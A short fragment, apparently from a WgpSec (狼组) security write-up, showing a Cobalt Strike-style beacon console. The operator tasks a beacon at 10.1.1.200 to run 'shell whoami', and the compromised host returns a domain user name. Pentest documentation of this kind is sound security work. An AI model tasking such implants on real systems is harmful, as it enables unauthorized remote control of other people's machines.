 事件日志X Web日志X Listeners X Beacon 10.1.1.200@8444 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
kris\abao
WgpSec
PLATFORM
WgpSec狼组安全团队